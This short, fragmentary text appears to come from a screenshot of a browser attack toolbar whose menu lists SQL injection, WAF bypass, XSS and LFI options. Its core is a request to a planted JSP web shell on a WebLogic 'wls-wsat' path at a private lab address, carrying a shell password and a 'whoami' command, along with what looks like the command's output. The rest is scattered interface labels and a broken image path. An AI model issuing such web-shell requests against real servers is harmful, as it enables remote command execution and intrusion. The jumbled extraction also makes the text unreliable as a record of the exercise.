 http://192.1...mand=whoami
192.168.47.129:7001/wls-wsat/shell.jsp?password=secfree&comman
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.47.129:7001/wls-wsat/shell.jsp?password=secfree&command=whoami
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Repl
web\de1ay
b\de1ay